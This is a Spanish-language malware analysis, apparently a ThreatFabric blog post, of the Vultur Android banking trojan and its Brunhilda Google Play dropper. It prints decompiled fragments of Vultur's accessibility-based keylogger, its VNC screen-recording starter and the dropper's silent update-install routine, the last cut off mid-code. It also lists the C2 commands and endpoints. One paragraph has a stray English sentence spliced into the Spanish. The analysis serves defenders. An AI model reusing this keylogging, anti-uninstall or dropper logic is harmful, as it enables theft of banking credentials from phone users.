Vultur, con V de VNC

01 September 2021

Jump to

Introducción



A finales de marzo de 2021, ThreatFabric detectó un nuevo malware RAT al que denominamos como Vultur debido a su uso de la tecnología de uso compartido de pantalla remota de Virtual Network Computing (VNC) para obtener una visibilidad completa de las víctimas. Por primera vez vemos un troyano bancario para Android con capacidad de grabación de la pantalla y registrar las pulsaciones del teclado como estrategia principal para capturar las credenciales de acceso de forma automatizada y escalable. Los actores optaron por alejarse de la estrategia común de superposición de elementos de HTML que solemos ver en otros troyanos bancarios para Android. Este procedimiento por lo general requiere más tiempo y esfuerzo por parte de los actores para robar información relevante del usuario. En su lugar, optaron simplemente por grabar lo que se muestra en la pantalla, logrando así el mismo resultado final.



Basándose en la recopilación de información, ThreatFabric logró obtener la lista de aplicaciones a las que se dirigía el troyano Vultur. En este sentido, los países de Italia, Australia y España son los que más entidades bancarias tienen en el punto de mira. Además, los ataques van dirigidos a muchas criptocarteras, lo que coincide con la tendencia que observamos en nuestro anterior blog “La furia de los troyanos bancarios de Android“.



Durante la investigación, los analistas de ThreatFabric descubrieron su conexión con un conocido framework para la instalación de droppers llamado Brunhilda, que utiliza droppers ubicados en Google Play para distribuir malware (MITRE T1475).

En esta entrada del blog, ThreatFabric demostrará que tanto este dropper como Vultur han sido desarrollados por el mismo grupo de actores de amenazas. El hecho de desarrollar su propio troyano, en lugar de alquilar malware de terceros, revela una fuerte motivación de este grupo, además del alto nivel de estructura y organización presentes en el robot informático o bot y en el código del servidor.

NOTA : **ThreatFabric quiere hacer constar que tanto AlphaVNC como ngrok (los softwares de terceros en los que se basa Vultur para funcionar) son productos legítimos y legales. Sin embargo, sus desarrolladores no tienen ningún control sobre el uso indebido de su software.

Contexto

En septiembre de 2020, Bitdefender publicó un informe de Bitdefender sobre los droppers de malware encontrados en Google Play. En el informe se señala que dichos droppers se utilizaron para distribuir el malware bancario Cerberus. Sin embargo, consideramos que en realidad se trataba del malware bancario Alien, el sucesor de Cerberus, del que ThreatFabric informó por primera vez en septiembre de 2020.

Muestra de Brunhilda en el sistema de inteligencia contra amenazas MTI (Mobile Threat Intelligence)

Los droppers en Google Play se ocultaban como aplicaciones de utilidad como apps de fitness y apps de autenticación en dos pasos (2FA). Sin embargo, además de cumplir con su función anunciada, también instalaban un malware bancario en el dispositivo de la víctima. Más tarde, en diciembre de 2020, PRODAFT reveló más detalles sobre el dropper y lo llamó Brunhilda, que en el momento de su análisis también distribuía el malware bancario Alien. Seguía disfrazándose de aplicaciones de fitness y autenticación en Google Play. En marzo de 2021, ThreatFabric’s CSD detectó un malware hasta ahora desconocido como troyano de acceso remoto (RAT) que denominamos como Vultur. Al investigar esta nueva amenaza, los analistas de ThreatFabric pudieron relacionarla con el dropper Brunhilda. En este blog estudiaremos el troyano Vultur y hablaremos del dropper Brunhilda para demostrar su conexión y funcionamiento por parte de un grupo privado que utiliza su propio dropper para distribuir diferentes programas maliciosos.

Éste es el Vultur

El buitre (traducción de vulture) es una gran ave rapaz especializada en atacar y alimentarse de animales débiles e indefensos. Estos depredadores miran fijamente a sus presas durante mucho tiempo antes de hacer un movimiento, que sólo se produce cuando están seguros de que el ataque es letal y tiene éxito. Y este ‘buitre’ informático, el Vultur, un nuevo troyano bancario para Android descubierto por ThreatFabric en marzo de 2021, actúa de forma muy similar. Al igual que estos grandes rapaces, este troyano observa todo lo que ocurre en los dispositivos utilizando una función de grabación de pantalla basada en VNC para obtener toda la información de identificación personal (PII) necesaria para cometer el fraude, como el nombre de usuario de la cuenta bancaria, la contraseña y los tokens de acceso.



El equipo de ThreatFabric detectó al menos 2 aplicaciones dropper conectadas a Vultur, una de ellas con más de 5.000 instalaciones desde Google Play. Por lo tanto, estimamos que el número de víctimas potenciales es de miles.

Funciones y comandos

Modus Operandi

El enfoque de Vultur para el fraude bancario consiste en un modus operandi que difiere en cierto modo de lo que solemos ver en los troyanos bancarios de Android. El modus operandi habitual de los troyanos bancarios se basa en gran medida en el abuso de la técnica de superposición de pantalla, engañando a las víctimas para que revelen sus contraseñas y otra información privada importante. En un ataque mediante el método de la superposición u overlay, los usuarios teclean sus credenciales en lo que creen que es una aplicación bancaria legítima, aunque en realidad las están facilitando a una página controlada por el atacante. Por el contrario, Vultur utiliza una técnica técnicamente menos flexible pero muy eficaz: la grabación de la pantalla.



Servicios de accesibilidad

Al igual que la gran mayoría de los troyanos bancarios, Vultur depende en gran medida de los servicios de accesibilidad. La primera vez que se inicia, el malware oculta el icono de su aplicación y justo después abusa de los servicios para obtener todos los permisos necesarios para funcionar correctamente. Es importante destacar que la aplicación solicita el acceso al servicio de accesibilidad mostrando una superposición del componente WebView de Android usada en otras familias de malware. De hecho, la primera vez que vimos este WebView fue con el malware bancario Alien.

Cada vez que un nuevo evento activa el servicio de de accesibilidad, el bot comprueba si proviene de una aplicación que forma parte de la lista de objetivos para el registros de pulsaciones o keylogging. Si es así, utiliza los servicios de accesibilidad para registrar todo lo que escribe el usuario.

public static void keylog(AccessibilityEvent event) {

String data;

if (!keyLoggerManager.KeyloggerActive) {

return;

}

String v1 = event.getPackageName() == null ? "Unknown" : event.getPackageName().toString();

if (AcService.keyloggerManager.isPkgKeylogged(v1)) {

return;

}

try {

new SimpleDateFormat("MM/dd/yyyy, HH:mm:ss z", Locale.US).format(Calendar.getInstance().getTime());

if (!v1.equals(keyLoggerManager.packageName)) {

if (keyLoggerManager.dataToBeSent.length() != 0) {

keyLoggerManager.formattedData = keyLoggerManager.formattedData + keyLoggerManager.packageName + " | " + keyLoggerManager.dataToBeSent + "\\n";

}

keyLoggerManager.packageName = v1;

keyLoggerManager.dataToBeSent = "";

}

int v12 = event.getEventType();

if (v12 == 1) {

data = event.getText().toString();

} else {

if (v12 != 16) {

return;

}

data = event.getText().toString();

}

if (keyLoggerManager.replaceNumbersFlag) {

data = data.replaceAll("[^0-9]", "");

}

if (data.length() != 0) {

keyLoggerManager.dataToBeSent = keyLoggerManager.dataToBeSent + data;

return;

}

} catch (Exception v0) {

return;

}

}

Además de registrar las pulsaciones del teclado o keylogging, los servicios se utilizan para impedir que el usuario elimine la aplicación del dispositivo mediante los procedimientos tradicionales, como acceder a la configuración y desinstalar manualmente la aplicación. Cada vez que el usuario accede a la pantalla de detalles de la aplicación, el bot pulsa automáticamente el botón de volver, enviando al usuario a la pantalla principal de ajustes, lo que impide el acceso al botón Desinstalar.

Grabación de la pantalla

After hiding its icon, Vultur proceeds to start its service responsible for managing the main functionality of the Tras ocultar su icono, Vultur prosigue ejecutando su servicio encargado de gestionar la principal funcionalidad del troyano -la grabación de pantalla utilizando VNC (Virtual Network Computing)-, aunque no es raro que los actores maliciosos utilicen el término ‘VNC’ para referirse a cualquier cosa relacionada para compartir la pantalla con acceso remoto (ya sea mediante un software de terceros como VNC o TeamViewer, o a través de funciones internas de Android, utilizadas por ejemplo por el malware Oscorp). En el caso de Vultur, realmente se trata de una implementación real de VNC tomada de AlphaVNC. Para proporcionar acceso remoto al servidor VNC que se ejecuta en el dispositivo, Vultur utiliza ngrok, que es capaz de exponer servidores locales detrás de NATs (traducción de direcciones de red) y cortafuegos a la Internet pública a través de túneles seguros.

En este sentido, debemos señalar que tanto AlphaVNC como ngrok son productos legítimos y legales; sin embargo, al igual que muchos otros troyanos bancarios para Android, los creadores de Vultur no tuvieron ningún reparo en aprovecharse de ellos para robar la información personal de sus víctimas.

Las principales funciones similares a VNC se implementan en código nativo. Todas las funcionalidades, como por ejemplo la función nstart_vnc() en el código de abajo, se incluyen en la librería libavnc.so, que se interconecta con la aplicación mediante una clase Wrapper o envolventes.

public static void startVnc(FileDescriptor fileDescriptor, VncSessionConfig config, o arg12, int arg13, int arg14, int arg15) {

C2Commands.log("VNC: START VNC SERVICE");

LvWrapper._instance.config = config;

LvWrapper._instance.hThread = new HandlerThread("nUt");

LvWrapper._instance.hThread.start();

LvWrapper._instance.rThread = new HandlerThread("rCt");

LvWrapper._instance.rThread.start();

LvWrapper._instance.startThread = new Thread(new Runnable() {

@Override

public void run() {

String v5 = config.getPw();

int v6 = config.getVncPort();

C2Commands.log("VNC: EXIT CODE = " + LvWrapper._instance.nstart_vnc(fileDescriptor, arg13, arg14, arg15, v5, v6));

((a.a.a.ScreenCapture.a) arg12).a();

}

});

LvWrapper._instance.startThread.start();

}El mayor peligro que presenta Vultur es su capacidad de grabación de la pantalla. El troyano utiliza los servicios de accesibilida para conocer qué aplicación está en primer plano. Si la aplicación forma parte de la lista de objetivos, iniciará una sesión de grabación de pantalla.



Si el usuario presta atención al panel de notificaciones, puede comprobar también que Vultur, en este caso enmascarado como una app llamada “Protection Guard”, está proyectando la pantalla.

Comunicación

Métodos C2

A continuación incluimos una lista completa de los métodos soportados por el bot. Se trata de los comandos que el bot puede enviar al C2 para solicitar, o devolver, información:

| Método | Descripción |

|---|---|

| vnc.register | Envía la información de registro |

| vnc.status | Envía el estado del dispositivo (DeviceAdmin, AccessibilityService habilitado, la pantalla encendida) y la dirección VNC |

| vnc.apps | Envía la lista de paquetes instalados |

| vnc.keylog | Envía el registro de teclas pulsadas |

| vnc.syslog | Envía logs |

| crash.logs | Envía los crash logs o registros de colisiones (registra todo el contenido de la pantalla a través de la grabación del uso (logging) de accesibilidad) |

Comandos FCM

A continuación incluimos una lista completa de los comandos que puede recibir el bot a través de la plataforma de mensajería Firebase Cloud Messaging.

| Método | Descripción |

|---|---|

| registered | Recibido tras registrarse con éxito |

| start | Inicia la conexión VNC usando ngrok |

| stop | Detiene la conexión VNC borrando la dirección, liquidando el proceso ngrok y deteniendo el servicio VNC |

| unlock | Desbloquea la pantalla |

| delete | Desinstala el paquete del bot |

| pattern | Proporciona un patrón de gesto/trazo para ser ejecutado en el dispositivo |

Rutas C2

Estos son los endpoints alcanzables en el C2:

| Ruta | Descripción |

|---|---|

| /rpc/ | Endpoint para la comunicación C2 a través de JSON-RPC |

| /upload/ | Endpoint para la carga de archivos a través de POST (p. ej. grabación de la pantalla) |

| /version/app/?filename=ngrok&arch={arm|386} | Endpoint para la descarga de la versión de ngrok adecuada |

Objetivos

Vultur contiene dos conjuntos de objetivos: grabación de la pantalla y el registro del teclado. La primera lista que figura en el apéndice incluye todas las aplicaciones que serán víctimas de la grabación de pantalla mediante AlphaVNC, mientras que la segunda lista incluye todas las aplicaciones a las que se dirige la función de registro de pulsación del teclado. El siguiente gráfico muestra el número de aplicaciones bancarias objetivo por país (las aplicaciones de carteras de criptomonedas y las aplicaciones sociales se recogen por separado):

Brunhilda

Basándose en la información recopilada a través de nuestro portal MTI (Mobile Threat Intelligence) y en las detecciones en vivo identificadas a través de nuestra solución CSD (Client Side Detection), ThreatFabric ha podido vincular esta campaña de Vultur con Brunhilda. Brunhilda es un dropper de gestión privada que ha sido observado anteriormente dejando de lado a Alien.A. La muestra que analizamos en esta sección se encontró en la Google Play Store, pero ha sido eliminada en el momento de escribir este artículo.

Esta muestra en particular tiene más de 5.000 instalaciones, mientras que el número total de víctimas del grupo Brunhilda se estima en más de 30.000 según las estadísticas de Google Play y de la tienda de aplicaciones no oficial (algunos de los droppers tienen más de 10.000 instalaciones). Este dropper utiliza el mismo icono, nombre de paquete y C2 que una muestra de Vultur. ThreatFabric además descubrió que el ‘Brunhilda Project’ C2 está ampliado con nuevas capacidades para ejecutar comandos bot específicos de Vultur.

Funcionalidad del dropper

Las aplicaciones dropper cumplen con la funcionalidad anunciada, lo que significa que los usuarios pueden utilizar la aplicación como esperan. Sin embargo, en un segundo plano registra el dispositivo en su servidor C2, y si se cumplen los requisitos previos necesarios, el dropper puede descargar un archivo APK e instalarlo como una actualización de la aplicación actual. Esto coincide con el hecho de que ThreatFabric identificó las campañas de Vultur utilizando el mismo icono y el mismo nombre de paquete que el dropper. A continuación mostramos la sección de código que actualiza el paquete con el nuevo APK.

public final void Install() {

((PowerManager) this.getSystemService("power")).newWakeLock(1, "wl:2").acquire();

this.f(100);

b v0 = new b(this);

v0.a();

while (SPUtils.getState() < 8) {

if (SPUtils.getState() < 6) {

try {

Thread.sleep(500 L);

} catch (InterruptedException v1) {

